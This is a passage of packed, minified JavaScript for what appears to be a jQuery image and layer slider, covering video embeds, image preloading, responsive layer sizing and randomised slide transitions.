c1.bV(e[0],{bU:{bT:a,bW:i}}))}1w e.11("7i").9A();t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})}),e=-1===t(14).1g("1e").1f("5t")?i:"";18 s=e+t(14).1g("1e"),o="&";-1==s.1f("?")&&(o="?"),-1==s.1f("4G")?s+=o:s.2m("4G=1","4G=0"),s+="&9e=9o&6U=1&bY=1&3F=3",t(14).11("5n",s),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})}}},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").19("1J","1P"),t.1Q().17("1U").11("7i").dY().ep(0)})}},3S:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:";t(e).17(\'1U[1e*="68.3S"]\').1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=t(14),a=i,s=t("<1k>").1l("12-5f").1A(t(14).1Q());t.er(a+"//3S.3K/eo/en/2q/"+t(14).1g("1e").1L("2q/")[1].1L("?")[0]+".ej?ek=?",16(i){t("<24>").1A(s).1l("12-3c").1g("9M","9D 2q").1g("1e",i[0].em),e.11("9h",1R*1b(i[0].2t)),t("<1k>").1A(s).1l("12-9d")}),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0,a=-1===t(14).17("1U").11("5n").1f("5t")?i:"",t(14).17("1U").1g("1e",a+t(14).17("1U").11("5n")),t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){1c("1W"==l.o.2C&&1==l.g.2x){18 t=2f(16(){l.27()},e.11("9h")-l.g.v.d);e.11("85",t)}l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})});18 o="&";-1==t(14).1g("1e").1f("?")&&(o="?");18 r="&9e=9o";-1==t(14).1g("1e").1f("4G")?t(14).11("5n",t(14).1g("1e")+o+"4G=1"+r):t(14).11("5n",t(14).1g("1e").2m("4G=0","4G=1")+r),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").1g("1e","")})}},6U:{2Y:16(){t(e).17("2q, 6Q").1K(16(){18 e="2z"!=1O t(14).1g("1a")?t(14).1g("1a"):"es",i="2z"!=1O t(14).1g("1d")?t(14).1g("1d"):""+t(14).1d();-1===e.1f("%")&&(e=1b(e)),-1===i.1f("%")&&(i=1b(i)),"1D%"!==e||0!==i&&"0"!==i&&"1D%"!==i||(t(14).1g("1d","1D%"),i="1W"),t(14).1Q().1l("12-2q-3G").19({1a:e,1d:i}).11({2O:e,2P:i});t(14);t(14).41("et",16(){"1W"===l.o.2C&&l.g.2x===!0&&l.27()}),t(14).69("1a").69("1d").19({1a:"1D%",1d:"1D%"}).2r(16(t){l.g.4c||(14.2S&&t.3y(),14.6S(),l.g.2M=!0,l.g.2S?(l.o.2C!==!1&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,l.o.2C!==!1&&l.1r(),l.g.4c=!0,l.g.2M=!1,l.g.2h===!0&&l.3z(l.g.1I,16(){l.g.2h=!1}))})})},6S:16(){},1r:16(t){t[0].6a()}}},l.4U=16(i,a){l.g.4t=l.g.3R=l.g.3q=!1,l.g.3r&&l.g.3r.1r().1N(2E).4z({1a:0},ez),l.g.2X&&(l.g.2X.3H(4u),l.g.2J&&l.g.2J.5K().2t(.35)),1==l.g.4c&&(l.g.4c=!1,l.g.2D=l.g.2x,l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1K(16(){l.4M.3p.1r(t(14))}),l.g.1I.17(\'1U[1e*="68.3S"]\').1K(16(){l.4M.3S.1r(t(14))}),l.g.1I.17("2q, 6Q").1K(16(){l.4M.6U.1r(t(14))})),t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),2o(l.g.4a),l.g.5C=i,l.g.1t=t(e).17(".12-1q:eq("+(l.g.5C-1)+")"),a||(l.g.2l=l.g.1Z<l.g.5C?"1Y":"1S");18 s=0;t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1h>0&&(s=l.g.v.6C),"2z"!=1O l.g.1t[0]&&l.42(l.g.1t,16(){l.4z()})},l.42=16(i,a){1c(l.g.4v=!0,l.g.9r&&t(e).19({29:"2R"}),l.o.42){18 s=[],o=0;1c("1P"!=i.19("3w-2G")&&-1!=i.19("3w-2G").1f("67")&&!i.2j("12-3v")&&!i.2j("12-2L-3v")){18 r=i.19("3w-2G");r=r.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[r,i]}1c(i.17("24:2L(.12-3v, .12-2L-3v)").1K(16(){l.o.4K===!0&&t(14).1g("1e",t(14).11("1e")),s[s.1h]=[t(14).1g("1e"),t(14)]}),i.17("*").1K(16(){1c("1P"!=t(14).19("3w-2G")&&-1!=t(14).19("3w-2G").1f("67")&&!t(14).2j("12-3v")&&!t(14).2j("12-2L-3v")){18 e=t(14).19("3w-2G");e=e.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[e,t(14)]}}),0==s.1h)t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a);1w{l.g.2u?l.g.64.19("1J","2i"):l.g.64.1N(aH).2A(2E);18 n=16(){l.g.64.1r(!0,!0).19({1J:"1P"}),t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),-1!==43.3X.1f("eA/7")||l.g.2u?2f(16(){l.3z(i,a)},50):l.3z(i,a)};23(x=0;x<s.1h;x++)t("<24>").11("el",s[x]).3W(16(){t(14).11("el")[1].1l("12-3v"),++o==s.1h&&n()}).3T(16(){18 e=t(14).11("el")[0].9J(t(14).11("el")[0].9O("/")+1,t(14).11("el")[0].1h);1V.6m?6m.ey(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v"),++o==s.1h&&n()}).1g("1e",s[x][0])}}1w t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a)},l.3z=16(i,a){i.19({29:"2F",1J:"2i"}),l.g.6F&&l.g.6F(),l.7x(),"4D"==l.o.3l&&l.99();18 s=i.31();s=s.5I(t(e).17(".12-4r > .12-2k")),s.1K(16(){18 e=t(14),i=e.11("4d")?e.11("4d"):"0",a=e.11("4n")?e.11("4n"):"0";e.3u("a")&&e.31().1h>0&&(e.19({1J:"2i"}),e=e.31());18 s="1W",o="1W";e.11("2O")&&("3U"==1O e.11("2O")?s=1b(e.11("2O"))*l.g.1x:-1!=e.11("2O").1f("%")&&(s=e.11("2O"))),e.11("2P")&&("3U"==1O e.11("2P")?o=1b(e.11("2P"))*l.g.1x:-1!=e.11("2P").1f("%")&&(o=e.11("2P")));18 r=e.11("7t")?1b(e.11("7t"))*l.g.1x:0,n=e.11("7u")?1b(e.11("7u"))*l.g.1x:0,d=e.11("7G")?1b(e.11("7G"))*l.g.1x:0,g=e.11("8Y")?1b(e.11("8Y"))*l.g.1x:0,h=e.11("6g")?1b(e.11("6g"))*l.g.1x:0,c=e.11("6f")?1b(e.11("6f"))*l.g.1x:0,u=e.11("6i")?1b(e.11("6i"))*l.g.1x:0,f=e.11("78")?1b(e.11("78"))*l.g.1x:0,p=e.11("9v"),m=e.11("9s");1c(l.g.48||l.o.40>0){1c(e.3u("24")&&!e.2j("12-bg")&&e.1g("1e")&&(e.19({1a:"1W",1d:"1W"}),0!=s&&"1W"!=s||"3U"!=1O o||0==o||(s=o/e.1d()*e.1a()),0!=o&&"1W"!=o||"3U"!=1O s||0==s||(o=s/e.1a()*e.1d()),"1W"==s&&(s=e.1a()*l.g.1x),"1W"==o&&(o=e.1d()*l.g.1x),e.19({1a:s,1d:o})),e.3u("24")||e.19({1a:s,1d:o,"9B-9G":1b(p)*l.g.1x+"1C","9z-1d":1b(m)*l.g.1x+"1C"}),e.3u("1k")&&e.17("1U").11("5n")){18 v=e.17("1U");v.1g("1a",1b(v.11("2O"))*l.g.1x).1g("1d",1b(v.11("2P"))*l.g.1x),e.19({1a:1b(v.11("2O"))*l.g.1x,1d:1b(v.11("2P"))*l.g.1x})}e.19({2c:d+"1C "+n+"1C "+g+"1C "+r+"1C ",9m:h+"1C",9k:c+"1C",9I:u+"1C",9P:f+"1C"})}1c(e.2j("12-bg")){18 y=l.g.i;e.19({1a:"1W",1d:"1W"}),s=e.1a(),o=e.1d();18 b=l.g.1x;-1!=l.g.2n.1f("%")&&(l.g.1y()>s?(b=l.g.1y()/s,l.g.1F()>o*b&&(b=l.g.1F()/o)):l.g.1F()>o&&(b=l.g.1F()/o,l.g.1y()>s*b&&(b=l.g.1y()/s))),e.19({1a:s*b,1d:o*b,3O:y.1a()/2-s*b/2,4b:y.1d()/2-o*b/2})}1w{18 w=e;e.1Q().3u("a")&&(e=e.1Q());18 x=0;l.o.7k?x=l.o.7k>0?(l.g.1y()-l.o.7k)/2:0:l.o.8U&&(x=l.o.8U>0?(l.g.1y()-l.o.8U)/2:0),x=0>x?0:x,-1!=i.1f("%")?e.19({1j:l.g.1y()/1D*1b(i)-w.1a()/2-r-h}):(x>0||l.g.48||l.o.40>0)&&e.19({1j:x+1b(i)*l.g.1x}),-1!=a.1f("%")?e.19({1n:l.g.1F()/1D*1b(a)-w.1d()/2-d-u}):(l.g.48||l.o.40>0)&&e.19({1n:1b(a)*l.g.1x})}}),i.19({1J:"1P",29:"2R"}),l.7K(),a(),t(14).97()},l.7K=16(){1c(l.g.51){18 t=16(){l.g.51.1d()>0?l.g.4y.19(l.g.9u>0?{1d:l.g.51.1d()/2}:{1d:l.g.51.1d(),4b:-l.g.51.1d()/2}):2f(16(){t()},50)};t()}},l.7x=16(){1c(l.o.40>0&&(t(1V).1a()<l.o.40?(l.g.48=!0,l.g.2n=l.o.40+"1C"):(l.g.48=!1,l.g.2n=l.g.9y,l.g.1x=1)),t(e).3n(".12-2Z-2W-2b").1h&&t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a()}),l.g.48){18 i=t(e).1Q();l.o.7U===!0?t(e).19({1a:"1D%",1d:t(1V).1d()}):(t(e).19({1a:i.1a()-1b(t(e).19("2c-1j"))-1b(t(e).19("2c-1G"))}),l.g.1x=t(e).1a()/1b(l.g.2n),t(e).19({1d:l.g.1x*1b(l.g.3I)}))}1w l.g.1x=1,t(e).19({1a:l.g.2n,1d:l.g.3I});1c(t(e).3n(".12-2Z-2W-2b").1h&&(t(e).3n(".12-2Z-2W-6V").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-2b").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a(),1j:-t(e).3n(".12-2Z-2W-2b").4f().1j}),-1!=l.g.2n.1f("%"))){18 a=1b(l.g.2n),s=t("58").1a()/1D*a-(t(e).3A()-t(e).1a());t(e).1a(s)}t(e).17(".12-4r, .12-1v-2b").19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1I&&l.g.1t?(l.g.1I.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()})):t(e).17(".12-1q").19({1a:l.g.1y(),1d:l.g.1F()})},l.7z=16(){l.g.1u.19({1a:l.g.1u.11("2O")*l.g.1x,1d:l.g.1u.11("2P")*l.g.1x}),l.g.2u?l.g.1u.19("1J","2i"):l.g.1u.2A(2E);18 i=8F=8E=8G="1W";i=l.g.1u.11("4d")&&-1!=l.g.1u.11("4d").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("4d"))-l.g.1u.1a()/2+1b(t(e).19("2c-1j")):1b(l.g.1u.11("4d"))*l.g.1x,8F=l.g.1u.11("5Q")&&-1!=l.g.1u.11("5Q").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("5Q"))-l.g.1u.1a()/2+1b(t(e).19("2c-1G")):1b(l.g.1u.11("5Q"))*l.g.1x,8E=l.g.1u.11("4n")&&-1!=l.g.1u.11("4n").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("4n"))-l.g.1u.1d()/2+1b(t(e).19("2c-1n")):1b(l.g.1u.11("4n"))*l.g.1x,8G=l.g.1u.11("5T")&&-1!=l.g.1u.11("5T").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("5T"))-l.g.1u.1d()/2+1b(t(e).19("2c-1m")):1b(l.g.1u.11("5T"))*l.g.1x,l.g.1u.19({1j:i,1G:8F,1n:8E,1m:8G})},l.99=16(){l.8I("41");18 i=-1==l.g.2n.1f("%")?1b(l.g.2n):l.g.1y();t(e).17(".12-1H-1q a").19({1a:1b(l.o.8o*l.g.1x),1d:1b(l.o.5V*l.g.1x)}),t(e).17(".12-1H-1q a:7Y").19({49:0}),t(e).17(".12-1H-1q").19({1d:1b(l.o.5V*l.g.1x)});18 a=t(e).17(".12-1H"),s=1b(-1==l.o.6y.1f("%")?l.o.6y:i/1D*1b(l.o.6y));a.19({1a:s*1B.26(1D*l.g.1x)/1D}),a.1a()>t(e).17(".12-1H-1q").1a()&&a.19({1a:t(e).17(".12-1H-1q").1a()}),l.8I("9K")},l.8O=16(i){18 a=i?i:l.g.5C;t(e).17(".12-1H-1q a:2L(.12-4e-"+a+")").31().1K(16(){t(14).2e("12-4e-1X").1r().6v(8d,l.o.8t/1D)}),t(e).17(".12-1H-1q a.12-4e-"+a).31().1l("12-4e-1X").1r().6v(8d,l.o.8r/1D)},l.8T=16(){1c(!t(e).17(".12-1H-1q-2b").2j("12-1H-1q-1T")){18 i=t(e).17(".12-4e-1X").1h?t(e).17(".12-4e-1X").1Q():!1;1c(i){18 a=i.3x().1j+i.1a()/2,s=t(e).17(".12-1H-1q-2b").1a()/2-a;s=s<t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a()?t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a():s,s=s>0?0:s,t(e).17(".12-1H-1q").4z({3O:s},ex)}}},l.8I=16(i){1c(l.o.6t&&!t(e).2j("12-1T"))2s(i){1i"41":l.g.3Q.19({29:"2F",1J:"2i"});1p;1i"9K":l.g.3Q.19({29:"2R",1J:"1P"})}},l.4z=16(){l.g.8l=0,t(e).17(".12-1q").1h>1&&(l.g.2M=!0),l.g.4v=!1,2o(l.g.4a),2o(l.g.eu),l.g.9a=l.g.1I,l.o.9N(l.g),"4D"==l.o.3l&&(l.8O(),"6D"3M 1V||l.8T()),l.g.1t.1l("12-9c"),l["2k"].9L();18 i=98=6k=8R=6l=7L=6q=7O=6r=ev=6h=ew="1W",d=8q=l.g.1y(),g=7F=l.g.1F(),h="1S"==l.g.2l?l.g.1I:l.g.1t,c=h.11("3B")?h.11("3B"):l.o.7T,u=l.g.82[l.g.2l][c];2s(("1j"==u||"1G"==u)&&(d=6k=8q=6q=0,6h=0),("1n"==u||"1m"==u)&&(g=i=7F=6l=0,6r=0),u){1i"1j":98=6l=0,6r=-l.g.1y();1p;1i"1G":i=7L=0,6r=l.g.1y();1p;1i"1n":8R=6q=0,6h=-l.g.1F();1p;1i"1m":6k=7O=0,6h=l.g.1F()}l.g.1I.19({1j:i,1G:98,1n:6k,1m:8R}),l.g.1t.19({1a:8q,1d:7F,1j:6l,1G:7L,1n:6q,1m:7O});18 f=l.g.1I.11("5S")?1b(l.g.1I.11("5S")):l.o.6O,p=l.g.1I.11("4J")?1b(l.g.1I.11("4J")):l.o.4N,m=l.g.1I.11("4B")?l.g.1I.11("4B"):l.o.4R,v=l.g.1t.11("54")?1b(l.g.1t.11("54")):l.o.6b,y=l.g.1t.11("61")?1b(l.g.1t.11("61")):l.o.6d;0===y&&(y=1);18 b=l.g.1t.11("62")?l.g.1t.11("62"):l.o.63,w=16(){l.g.1I.1N(f+p/15).4z({1a:d,1d:g},p,m,16(){x()})},x=16(){1c(l.g.9a.17(\' > *[1s*="12-l"]\').1K(16(){t(14).11("3C")&&t(14).11("3C").83(),t(14).19({ei:"1P"})}),l.g.1I=l.g.1t,l.g.eh=l.g.1Z,l.g.1Z=l.g.5C,l.o.8f(l.g),l.o.42&&l.o.4K){18 i=l.g.1Z==l.g.2B?1:l.g.1Z+1;t(e).17(".12-1q").eq(i-1).17("24:2L(.12-3v)").1K(16(){t(14).3W(16(){t(14).1l("12-3v")}).3T(16(){18 e=t(14).11("1e").9J(t(14).11("1e").9O("/")+1,t(14).11("1e").1h);1V.6m?6m(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v")}).1g("1e",t(14).11("1e"))})}t(e).17(".12-1q").2e("12-1X"),t(e).17(".12-1q:eq("+(l.g.1Z-1)+")").1l("12-1X").2e("12-9c"),t(e).17(".12-1m-4I a").2e("12-1o-1X"),t(e).17(".12-1m-4I a:eq("+(l.g.1Z-1)+")").1l("12-1o-1X"),l.g.2D&&l.5H(),l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})},S=16(i){18 s=l.g.1I.17(\' > *[1s*="12-l"]\');t(e).17(".12-4r > .12-2k").1K(16(){t(14).11("2k")===l.g.1Z&&(s=s.5I(t(14).1l("12-7B")))}),s.1K(16(){1c("2z"==1O t(14).11("5d")||"2z"!=1O t(14).11("5d")&&t(14).11("5d")!==l.g.1Z){t(14).11("2w")||l.5y(t(14)),t(14).2e("12-8a");18 e,s,o=t(14).11("3B")?t(14).11("3B"):u;2s(o){1i"1j":e=-l.g.1y(),s=0;1p;1i"1G":e=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),e=0;1p;1i"1m":s=l.g.1F(),e=0;1p;1i"3m":s=0,e=0}1c("1E"===t(14).11("2w"))18 r="1E";1w 18 r=t(14).11("5v")?t(14).11("5v"):!1;2s(r){1i"1j":e=l.g.1y(),s=0;1p;1i"1G":e=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),e=0;1p;1i"1m":s=-l.g.1F(),e=0;1p;1i"3m":s=0,e=0;1p;1i"1E":e=t(14).11("34")?"1j"===t(14).11("34")?l.g.1y():"1G"===t(14).11("34")?-l.g.1y():-1b(t(14).11("34")):-l.1v.7v,s=t(14).11("33")?"1n"===t(14).11("33")?l.g.1F():"1m"===t(14).11("33")?-l.g.1F():-1b(t(14).11("33")):-l.1v.7M}18 n=5h=5k=4k=5q=55=32=3a="1P";n=t(14).11("5x")?t(14).11("5x"):l.1v.8u,5h=t(14).11("7f")?t(14).11("7f"):l.1v.8v,5k=t(14).11("7e")?t(14).11("7e"):l.1v.8x,4k=t(14).11("5u")?t(14).11("5u"):l.1v.8w,5q=t(14).11("7a")?t(14).11("7a"):l.1v.8z,55=t(14).11("79")?t(14).11("79"):l.1v.8J,1===4k?(32=t(14).11("7b")?t(14).11("7b"):l.1v.8P,3a=t(14).11("7d")?t(14).11("7d"):l.1v.8p):32=3a=4k;23(18 d=t(14).11("7p")?t(14).11("7p").1L(" "):l.1v.8A,g=0;g<d.1h;g++)-1===d[g].1f("%")&&-1!==d[g].1f("1j")&&-1!==d[g].1f("1G")&&-1!==d[g].1f("1n")&&-1!==d[g].1f("1m")&&(d[g]=""+1b(d[g])*l.g.1x+"1C");18 h=d.86(" "),c=t(14).11("7o")?t(14).11("7o"):l.1v.8V,f=1b(t(14).19("1j")),p=1b(t(14).19("1n")),m=1b(t(14).1g("1s").1L("12-l")[1]),v=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),y=0===1b(n)?t(14).3A():v,b=0===1b(n)?t(14).3s():v;1c(-1===m&&"1E"!==r||"1j"===t(14).11("34")||"1G"===t(14).11("34")?0>e?e=-(l.g.1y()-f+(32/2-.5)*y+1D):e>0&&(e=f+(32/2+.5)*y+1D):e*=l.g.1x,-1===m&&"1E"!==r||"1n"===t(14).11("33")||"1m"===t(14).11("33")?0>s?s=-(l.g.1F()-p+(3a/2-.5)*b+1D):s>0&&(s=p+(3a/2+.5)*b+1D):s*=l.g.1x,-1===m||"1E"===r)18 w=1;1w 18 x=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,w=m*x;1c("1E"===t(14).11("2w"))18 S=l.1v.6O,L=l.1v.4N,T=l.1v.4R;1w 18 S=l.o.6O,L=l.o.4N,T=l.o.4R;18 I=t(14).11("5S")?1b(t(14).11("5S")):S,k=t(14).11("4J")?1b(t(14).11("4J")):L;0===k&&(k=1);18 O=t(14).11("4B")?t(14).11("4B"):T;i&&(I=0,k=i),t(14).11("4w")&&2o(t(14).11("4w"));18 C={29:"2F"},W=t(14),X={30:n,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-e*w,y:-s*w,1N:I/1R,3Z:a(O),87:16(){W.19(C)}};("3m"==r||!r&&"3m"===o||"89"!==t(14).11("9V")&&"1E"===t(14).11("2w"))&&(X.3i=0,C.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7P:h,7E:c}),t(14).11("3C",3g.2p(t(14)[0],k/1R,X))}})},L=16(){l.g.1t.1N(f+v).4z({1a:l.g.1y(),1d:l.g.1F()},y,b)},T=16(){l.g.3k&&(f=0),"16"==1O l.o.9g&&l.o.9g(l.g,f+v),l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){1c(1O t(14).11("2k")===!1||t(14).11("5d")!==t(14).1Q().11("44")&&0!==t(14).11("2k")||l["2k"].65(t(14)),t(14).11("2w")||l.5y(t(14)),"1E"===t(14).11("2w"))18 e="1E";1w 18 e=t(14).11("3B")?t(14).11("3B"):u;18 i,s;2s(e){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t(14).11("5g")?"1j"===t(14).11("5g")?-l.g.1y():"1G"===t(14).11("5g")?l.g.1y():1b(t(14).11("5g")):l.1v.az,s=t(14).11("5c")?"1n"===t(14).11("5c")?-l.g.1F():"1m"===t(14).11("5c")?l.g.1F():1b(t(14).11("5c")):l.1v.aB}18 o=81=7Z=6P=84=8b=57=56="1P";o=t(14).11("7A")?t(14).11("7A"):l.1v.aE,81=t(14).11("ai")?t(14).11("ai"):l.1v.aD,7Z=t(14).11("bh")?t(14).11("bh"):l.1v.ay,6P=t(14).11("7C")?t(14).11("7C"):l.1v.ax,84=t(14).11("bf")?t(14).11("bf"):l.1v.aP,8b=t(14).11("bd")?t(14).11("bd"):l.1v.aR,1===6P?(57=t(14).11("bb")?t(14).11("bb"):l.1v.ar,56=t(14).11("bc")?t(14).11("bc"):l.1v.av):57=56=6P;23(18 r=t(14).11("bi")?t(14).11("bi").1L(" "):l.1v.aS,n=0;n<r.1h;n++)-1===r[n].1f("%")&&-1!==r[n].1f("1j")&&-1!==r[n].1f("1G")&&-1!==r[n].1f("1n")&&-1!==r[n].1f("1m")&&(r[n]=""+1b(r[n])*l.g.1x+"1C");18 d=r.86(" "),g=t(14).11("bj")?t(14).11("bj"):l.1v.aU,h=1b(t(14).19("1j")),c=1b(t(14).19("1n")),f=1b(t(14).1g("1s").1L("12-l")[1]);-1!==t(14)[0].1M.1a.1f("%")&&t(14).19({1a:l.g.1y()/1D*1b(t(14)[0].1M.1a)});18 p=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),m=0===1b(o)?t(14).3A():p,v=0===1b(o)?t(14).3s():p;1c(-1===f&&"1E"!==e||"1j"===t(14).11("5g")||"1G"===t(14).11("5g")?0>i?i=-(h+(57/2+.5)*m+1D):i>0&&(i=l.g.1y()-h+(57/2-.5)*m+1D):i*=l.g.1x,-1===f&&"1E"!==e||"1n"===t(14).11("5c")||"1m"===t(14).11("5c")?0>s?s=-(c+(56/2+.5)*v+1D):s>0&&(s=l.g.1F()-c+(56/2-.5)*v+1D):s*=l.g.1x,-1===f||"1E"===e)18 y=1;1w 18 b=l.g.1t.11("bo")?1b(l.g.1t.11("bo")):l.o.9l,y=f*b;1c("1E"===t(14).11("2w"))18 w=l.1v.6b,x=l.1v.6d,S=l.1v.63;1w 18 w=l.o.6b,x=l.o.6d,S=l.o.63;18 L=t(14).11("54")?1b(t(14).11("54")):w,T=t(14).11("61")?1b(t(14).11("61")):x,I=t(14).11("62")?t(14).11("62"):S,k=t(14),O=16(){k.2j("12-2q-3G")&&k.1l("12-8a"),1==l.o.5z&&(k.17(".12-3c").2r(),k.17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()})),"2z"==1O k.11("2k")&&(!k.2j("12-2q-3G")||k.2j("12-2q-3G")&&l.o.5z===!1)&&k.11("4S")>0&&k.11("4w",2f(16(){l.7y(k)},k.11("4S")))};t(14).19({3O:0,4b:0});18 C={5p:57,5m:56,6p:84,7q:8b,30:o,4H:81,4V:7Z,29:"2R",x:i*y,y:s*y},W={30:0,4H:0,4V:0,6p:0,7q:0,5p:1,5m:1,3Z:a(I),1N:L/1R,x:0,y:0,87:16(){O()}};(-1!=e.1f("3m")||"89"!==t(14).11("e5")&&"1E"===t(14).11("2w"))&&(C.3i=0,W.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7E:g,7P:d}),t(14).11("3C",3g.6j(t(14)[0],T/1R,C,W))})},I=16(){1c(o(t(e))&&(l.g.1t.11("4Z")||l.g.1t.11("5Y")))1c(l.g.1t.11("4Z")&&l.g.1t.11("5Y")){18 i=1B.26(2*1B.2g()),a=[["3d",l.g.1t.11("4Z")],["bl",l.g.1t.11("5Y")]];O(a[i][0],a[i][1])}1w l.g.1t.11("4Z")?O("3d",l.g.1t.11("4Z")):O("bl",l.g.1t.11("5Y"));1w 1c(l.g.1t.11("5X")&&l.g.1t.11("5Z")){18 i=1B.26(2*1B.2g()),a=[["2d",l.g.1t.11("5X")],["ba",l.g.1t.11("5Z")]];O(a[i][0],a[i][1])}1w l.g.1t.11("5X")?O("2d",l.g.1t.11("5X")):l.g.1t.11("5Z")?O("ba",l.g.1t.11("5Z")):O("2d","1")},k=16(){o(t(e))&&-1!=5O.1f("3d")?O("3d",5O.1L(":")[1]):-1!=5O.1f("3d")?O("2d","4W"):O("2d",5O.1L(":")[1])},O=16(t,e){18 i,a,s=-1==t.1f("e6")?l.t:l.ct,o="3d";1c(-1!=t.1f("2d")&&(o="2d"),-1!=e.1f("7Y"))a=s["t"+o].1h-1,i="7Y";1w 1c(-1!=e.1f("4W"))a=1B.26(1B.2g()*n(s["t"+o])),i="2g b9 4W";1w{18 r=e.1L(","),d=r.1h;a=1b(r[1B.26(1B.2g()*d)])-1,i="2g b9 e4"}C(o,s["t"+o][a])},C=16(e,i){18 o=l.g.i,n=l.g.1I.17(\'*[1s*="12-l"]\').1h>0?1R:0,d=-1==i.6B.28().1f("e3")?!1:!0,g=-1==i.6B.28().1f("e0")?!1:!0,h=1O i.4p,c=1O i.4o;2s(h){1i"3U":h=i.4p;1p;1i"5J":h=1B.26(1B.2g()*(1b(i.4p.1L(",")[1])-1b(i.4p.1L(",")[0])+1))+1b(i.4p.1L(",")[0]);1p;b1:h=1B.26(1B.2g()*(i.4p[1]-i.4p[0]+1))+i.4p[0]}2s(c){1i"3U":c=i.4o;1p;1i"5J":c=1B.26(1B.2g()*(1b(i.4o.1L(",")[1])-1b(i.4o.1L(",")[0])+1))+1b(i.4o.1L(",")[0]);1p;b1:c=1B.26(1B.2g()*(i.4o[1]-i.4o[0]+1))+i.4o[0]}(1==l.g.6N()&&1==l.o.b0||l.g.2u&&1==l.o.bk)&&(h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),c>=15?c=7:c>=5?c=4:c>=4?c=3:c>2&&(c=2),c>2&&h>2&&(c=2,h>4&&(h=4)));18 u=l.g.i.1a()/h,f=l.g.i.1d()/c;l.g.2y?l.g.2y.1r(!0,!0).5P().19({1J:"2i",1a:o.1a(),1d:o.1d()}):l.g.2y=t("<1k>").1l("12-1v-2b").1l("12-4C-2F").19({1a:o.1a(),1d:o.1d()}).4Y(o);18 p=o.1a()-1B.26(u)*h,m=o.1d()-1B.26(f)*c,v=[];v.bq=16(){18 